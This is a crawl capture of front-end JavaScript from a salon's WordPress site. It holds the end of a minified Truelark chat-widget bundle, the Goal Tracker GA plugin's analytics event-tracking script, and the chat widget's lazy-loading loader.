maximum-scale=1"));document.getElementsByTagName("html")[0].classList.add("tl"),document.getElementsByTagName("body")[0].classList.add("tl")},[]),t.useEffect(()=>{i(r),a(n)},[r,i,n,a]),(0,Ie.jsx)(Se,{defaultSetOptions:{maxAge:604800},children:(0,Ie.jsxs)(he,{client:Af,children:[(0,Ie.jsx)(Tf,{}),(0,Ie.jsx)(fe,{initialIsOpen:!1})]})})};var Mf=new Map;function Of(e){var t=Mf.get(e);t&&t.destroy()}function If(e){var t=Mf.get(e);t&&t.update()}var Rf=null;"undefined"==typeof window?((Rf=function(e){return e}).destroy=function(e){return e},Rf.update=function(e){return e}):((Rf=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return function(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!Mf.has(e)){var t,r=null,n=window.getComputedStyle(e),i=(t=e.value,function(){s({testForHeightReduction:""===t||!e.value.startsWith(t),restoreTextAlign:null}),t=e.value}),a=function(t){e.removeEventListener("autosize:destroy",a),e.removeEventListener("autosize:update",o),e.removeEventListener("input",i),window.removeEventListener("resize",o),Object.keys(t).forEach(function(r){return e.style[r]=t[r]}),Mf.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,textAlign:e.style.textAlign,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",a),e.addEventListener("autosize:update",o),e.addEventListener("input",i),window.addEventListener("resize",o),e.style.overflowX="hidden",e.style.wordWrap="break-word",Mf.set(e,{destroy:a,update:o}),o()}function s(t){var i,a,o=t.restoreTextAlign,l=void 0===o?null:o,u=t.testForHeightReduction,d=void 0===u||u,c=n.overflowY;if(0!==e.scrollHeight&&("vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),d&&(i=function(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push([e.parentNode,e.parentNode.scrollTop]),e=e.parentNode;return function(){return t.forEach(function(e){var t=e[0],r=e[1];t.style.scrollBehavior="auto",t.scrollTop=r,t.style.scrollBehavior=null})}}(e),e.style.height=""),a="content-box"===n.boxSizing?e.scrollHeight-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):e.scrollHeight+parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),"none"!==n.maxHeight&&a>parseFloat(n.maxHeight)?("hidden"===n.overflowY&&(e.style.overflow="scroll"),a=parseFloat(n.maxHeight)):"hidden"!==n.overflowY&&(e.style.overflow="hidden"),e.style.height=a+"px",l&&(e.style.textAlign=l),i&&i(),r!==a&&(e.dispatchEvent(new Event("autosize:resized",{bubbles:!0})),r=a),c!==n.overflow&&!l)){var h=n.textAlign;"hidden"===n.overflow&&(e.style.textAlign="start"===h?"end":"start"),s({restoreTextAlign:h,testForHeightReduction:!0})}}function o(){s({testForHeightReduction:!0,restoreTextAlign:null})}}(e)}),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],Of),e},Rf.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],If),e});const Lf=Rf;class Nf extends HTMLTextAreaElement{constructor(){super(),Lf(this)}}const Bf=function(e){return function(e,t,r){var n,i,a;t.props||(t.props=e.propTypes?Object.keys(e.propTypes):[]),t.events||(t.events=[]);const s=Array.isArray(t.props)?t.props.slice():Object.keys(t.props),l=Array.isArray(t.events)?t.events.slice():Object.keys(t.events),d={},c={},h={},b={};for(const o of s){d[o]=Array.isArray(t.props)?"string":t.props[o];const e=p(o);h[o]=e,b[e]=o}for(const o of l)c[o]=Array.isArray(t.events)?{}:t.events[o];class w extends HTMLElement{constructor(){super(),u(this,a,!0),u(this,i),u(this,n,{}),u(this,"container"),t.shadow?this.container=this.attachShadow({mode:t.shadow}):this.container=this,this[v].container=this.container;for(const e of s){const t=h[e],r=this.getAttribute(t),n=d[e],i=n?f[n]:null;null!=i&&i.parse&&r&&(this[v][e]=i.parse(r,t,this))}for(const e of l)this[v][e]=t=>{const r=e.replace(/^on/,"").toLowerCase();this.dispatchEvent(new CustomEvent(r,o({detail:t},c[e])))}}static get observedAttributes(){return Object.keys(b)}connectedCallback(){this[y]=!0,this[m]()}disconnectedCallback(){this[y]=!1,this[g]&&r.unmount(this[g]),delete this[g]}attributeChangedCallback(e,t,r){const n=b[e],i=d[n],a=i?f[i]:null;n in d&&null!=a&&a.parse&&r&&(this[v][n]=a.parse(r,e,this),this[m]())}[(a=y,i=g,n=v,m)](){this[y]&&(this[g]?r.update(this[g],this[v]):this[g]=r.mount(this.container,e,this[v]))}}for(const o of s){const e=h[o],t=d[o];Object.defineProperty(w.prototype,o,{enumerable:!0,configurable:!0,get(){return this[v][o]},set(r){this[v][o]=r;const n=t?f[t]:null;if(null!=n&&n.stringify){const t=n.stringify(r,e,this);this.getAttribute(e)!==t&&this.setAttribute(e,t)}else this[m]()}})}return w}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{mount:b,update:w,unmount:E})}(Ff,{props:{id:"string",notificationsound:"boolean"}});customElements.define("truelark-chat",Bf),customElements.define("auto-size",Nf,{extends:"textarea"})})()})();
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.changingroomsalons.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js
body_size: 1946
content:
var __assign = (this && this.__assign) || function () {
    __assign = Object.assign || function(t) {
        for (var s, i = 1, n = arguments.length; i < n; i++) {
            s = arguments[i];
            for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))
                t[p] = s[p];
        }
        return t;
    };
    return __assign.apply(this, arguments);
};
var gtgaMainJs = (function ($) {
    'use strict';
    var _this = this;
    /**
     * Binds Download Tracking
     *
     * @returns {undefined}
     */
    var VideoPercent = {
        ZERO: 0,
        TWENTYFIVE: 25,
        FIFTY: 50,
        SEVENTYFIVE: 75,
        ONEHUNDRED: 100,
    };
    function elementAddedCallback(addedNode) {
        checkVisibilityEvents();
    }
    var observer = new MutationObserver(function (mutationsList) {
        mutationsList.forEach(function (mutation) {
            if (mutation.type === 'childList') {
                Array.prototype.forEach.call(mutation.addedNodes, function (addedNode) {
                    if (addedNode.nodeType === Node.ELEMENT_NODE) {
                        elementAddedCallback(addedNode);
                    }
                });
            }
        });
    });
    function getLinkClickParameters(event, url) {
        var tmpURL = new URL(url);
        var linkHostname = tmpURL.hostname;
        var linkEvent = {
            page_title: wpGoalTrackerGa.pageTitle,
            link_url: url,
            // page_location: window.location.href,
            outbound: isLinkExternal(url),
            link_domain: linkHostname,
            link_text: $(event.target).text(),
            link_classes: $(event.target).attr('class'),
        };
        return linkEvent;
    }
    var click_event = function (event) {
        trackCustomEvent(this, event.data.eventName, event.data.props);
        if ((typeof event.target.href !== 'undefined' &&
            event.target.nodeName == 'A') ||
            (typeof event.currentTarget.href !== 'undefined' &&
                event.currentTarget.nodeName == 'A')) {
            if ($(event.target).parent().attr('role') !== 'tab') {
                handleLinks(this, event);
            }
        }
    }; // End of click event function
    function bindEmailLinksTracking() {
        if (wpGoalTrackerGa.trackEmailLinks === '1') {
            $('body').on('click', 'a[href^="mailto:"]', function (e) {
                e.preventDefault();
                var email = this.href.split(':').pop();
                var page = getPageName();
                var eventParameters = {
                    page_title: page,
                    email_address: email,
                    page_location: window.location.href,
                    link_text: $(e.target).text(),
                    link_classes: $(e.target).attr('class'),
                };
                trackCustomEvent(this, 'email_link_click', eventParameters);
                handleLinks(this, e);
            });
        }
    }
    var isLinkExternal = function (url) {
        var query = new RegExp('//' + location.host + '($|/)');
        if (url.substring(0, 4) === 'http') {
            if (!query.test(url)) {
                return true;
            }
        }
        return false;
    };
    var link_track_external = function (event) {
        var url = getUrl(event);
        if (typeof url !== 'undefined' && url !== '') {
            if (isLinkExternal(url)) {
                link_track_all(event);
            }
        }
    };
    var link_track_external_new_tab = function (event) {
        var url = getUrl(event);
        if (isLinkExternal(url)) {
            var eventParameters = getLinkClickParameters(event, url);
            trackCustomEvent(this, 'link_click', eventParameters);
        }
    };
    var link_track_all = function (event) {
        var url = getUrl(event);
        var hash = isJustHashLink(url);
        if (typeof url !== 'undefined' &&
            url !== '' &&
            hash != '#' &&
            $(this).parent().attr('role') !== 'tab') {
            var eventParameters = getLinkClickParameters(event, url);
            trackCustomEvent(this, 'link_click', eventParameters);
            event.preventDefault();
            if (typeof hash !== 'undefined' && hash !== '') {
                window.location.hash = hash;
            }
            else {
                setTimeout(function () {
                    window.location.href = url;
                }, 250);
            }
        }
    };
    var link_track_all_new_tab = function (event) {
        var url = getUrl(event);
        if (typeof url !== 'undefined' && url !== '') {
            var eventParameters = getLinkClickParameters(event, url);
            trackCustomEvent(this, 'link_click', eventParameters);
        }
    };
    var handleLinks = function (self, event) {
        event.preventDefault();
        var link = getUrl(event);
        if (link === '')
            return;
        var w;
        var openInNewTab = isNewTab(self);
        if (openInNewTab) {
            w = window.open('', '_blank');
        }
        var hash = isJustHashLink(link);
        if (typeof hash !== 'undefined' && hash !== '') {
            window.location.hash = hash;
        }
        else if (window.location.href !== link) {
            setTimeout(function () {
                if (openInNewTab) {
                    w.location.href = link;
                }
                else {
                    window.location.href = link;
                }
            }, 250, w);
        }
    };
    var getUrl = function (event) {
        var url = '';
        var $target = $(event.target);
        var $link = $target.closest('a');
        if ($link.length) {
            var href = $link.attr('href');
            if (href && href !== '#') {
                url = $link.prop('href');
            }
        }
        return url;
    };
    var isJustHashLink = function (url) {
        if (url.indexOf('#') === 0) {
            return url;
        }
        var currentUrl = new URL(window.location.href);
        var targetUrl = new URL(url, currentUrl);
        if (targetUrl.origin !== currentUrl.origin) {
            return '';
        }
        if (targetUrl.pathname === currentUrl.pathname &&
            targetUrl.search === currentUrl.search &&
            targetUrl.hash !== '') {
            return targetUrl.hash;
        }
        return '';
    };
    var isNewTab = function (self) {
        var target = $(self).attr('target');
        if (typeof target !== 'undefined' && target.trim() === '_blank') {
            return true;
        }
        return false;
    };
    $(document).ready(function () {
        var targetNode = document.body;
        var config = { childList: true, subtree: true };
        observer.observe(targetNode, config);
        $(window).on('scroll', checkVisibilityEvents);
        // We also want to check it when
        checkVisibilityEvents();
        if (wpGoalTrackerGa.trackEmailLinks) {
            bindEmailLinksTracking();
        }
        // Bind link tracking events
        if (wpGoalTrackerGa.trackLinks.enabled) {
            if (wpGoalTrackerGa.trackLinks.type === 'all') {
                $('body').on('click', 'a:not([target~="_blank"])', link_track_all);
                $('body').on('click', 'a[target~="_blank"]', link_track_all_new_tab);
            }
            else if (wpGoalTrackerGa.trackLinks.type === 'external') {
                $('body').on('click', 'a:not([target~="_blank"])', link_track_external);
                $('body').on('click', 'a[target~="_blank"]', link_track_external_new_tab);
            }
        }
        wpGoalTrackerGa.click.forEach(function (el) {
            var selector = makeSelector(el);
            $('body').on('click', selector, el, click_event);
        });
    });
    function makeSelector(click_option) {
        var selector = '';
        if (click_option.selectorType === 'class') {
            selector += '.';
        }
        else if (click_option.selectorType === 'id') {
            selector += '#';
        }
        selector += click_option.selector;
        return selector;
    }
    function checkVisibilityEvents() {
        // TO DO this code can be simplified a lot. May be better to use
        // $('element').visibility()
        var ga_window = $(window).height();
        var ga_visibility_top = $(document).scrollTop();
        for (var i = 0; i < wpGoalTrackerGa.visibility.length; i++) {
            if (!wpGoalTrackerGa.visibility[i].sent) {
                // NB was unescapeChars( wpGoalTrackerGa.visibility[i].select)
                var $select = $(makeSelector(wpGoalTrackerGa.visibility[i]));
                wpGoalTrackerGa.visibility[i].offset = $select.offset();
                if (wpGoalTrackerGa.visibility[i].offset &&
                    ga_visibility_top + ga_window >=
                        wpGoalTrackerGa.visibility[i].offset.top + $select.height()) {
                    trackCustomEvent($select, wpGoalTrackerGa.visibility[i].eventName, wpGoalTrackerGa.visibility[i].props);
                    wpGoalTrackerGa.visibility[i].sent = true;
                }
            }
        }
    } // End of bindVisibilityEvents
    var trackCustomEventBasic = function (self, name, props) {
        Object.keys(props).forEach(function (key) {
            props[key] = prepareProps(self, props[key]);
        });
        gtag('event', name, __assign({}, props));
    };
    
    function returnOriginalProp(self, prop) {
        return prop;
    }
    function getPageName() {
        if ('1' === wpGoalTrackerGa.isFrontPage) {
            return 'Home';
        }
        else {
            if (typeof wpGoalTrackerGa.pageTitle !== 'undefined') {
                return wpGoalTrackerGa.pageTitle;
            }
        }
        return '';
    }
    var trackCustomEvent = typeof trackCustomEventPro === 'function'
        ? trackCustomEventPro
        : trackCustomEventBasic;
    var prepareProps = typeof get_placeholder === 'function'
        ? get_placeholder
        : returnOriginalProp;
    return { isJustHashLink: isJustHashLink };
})(jQuery);



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://truelark.com/chat-widget-v1/js/loader.js
body_size: 882
content:
(function (window, document, undefined) {
  /* jshint ignore:start */
  LazyLoad=function(m){function t(b,a){var f=m.createElement(b),c;for(c in a)a.hasOwnProperty(c)&&f.setAttribute(c,a[c]);return f}function n(b){var a=p[b];if(a){var c=a.callback;var g=a.urls;g.shift();h=0;g.length||(c&&c.call(a.context,a.obj),p[b]=null,q[b].length&&l(b))}}function A(){var b=navigator.userAgent;c={async:!0===m.createElement("script").async};(c.webkit=/AppleWebKit\//.test(b))||(c.ie=/MSIE|Trident/.test(b))||(c.opera=/Opera/.test(b))||(c.gecko=/Gecko\//.test(b))||(c.unknown=!0)}function l(b,
  a,f,g,h){var l=function(){n(b)},r="css"===b,u=[],k,v;c||A();if(a)if(a="string"===typeof a?[a]:a.concat(),r||c.async||c.gecko||c.opera)q[b].push({urls:a,callback:f,obj:g,context:h});else{var e=0;for(k=a.length;e<k;++e)q[b].push({urls:[a[e]],callback:e===k-1?f:null,obj:g,context:h})}if(!p[b]&&(v=p[b]=q[b].shift())){w||(w=m.head||m.getElementsByTagName("head")[0]);a=v.urls.concat();e=0;for(k=a.length;e<k;++e){f=a[e];if(r)var d=c.gecko?t("style"):t("link",{href:f,rel:"stylesheet"});else d=t("script",
  {src:f}),d.async=!1;d.className="lazyload";d.setAttribute("charset","utf-8");c.ie&&!r&&"onreadystatechange"in d&&!("draggable"in d)?d.onreadystatechange=function(){/loaded|complete/.test(d.readyState)&&(d.onreadystatechange=null,l())}:r&&(c.gecko||c.webkit)?c.webkit?(v.urls[e]=d.href,x()):(d.innerHTML='@import "'+f+'";',y(d)):d.onload=d.onerror=l;u.push(d)}e=0;for(k=u.length;e<k;++e)w.appendChild(u[e])}}function y(b){try{var a=!!b.sheet.cssRules}catch(f){h+=1;200>h?setTimeout(function(){y(b)},50):
  a&&n("css");return}n("css")}function x(){var b=p.css,a;if(b){for(a=z.length;0<=--a;)if(z[a].href===b.urls[0]){n("css");break}h+=1;b&&(200>h?setTimeout(x,50):n("css"))}}var c,w,p={},h=0,q={css:[],js:[]},z=m.styleSheets;return{css:function(b,a,c,g){l("css",b,a,c,g)},js:function(b,a,c,g){l("js",b,a,c,g)}}}(this.document);
  /* jshint ignore:end */
  // Lazy load JS files
  var jsFiles = [
    window.fdConfig.WEBHOST_URL + '/js/widget.js',
  ];
  LazyLoad.js(jsFiles, function () {
    console.log('Loaded chat scripts.');
    initWidget();
  });

  var pluginOptions = {};
  var initWidget = function () {
    // console.log('initWidget',$(document), document ,pluginOptions)
    document.chatWidget(pluginOptions);
  };

  window.fdchat = function (options) {
    pluginOptions = options;
  };
})(window, document);
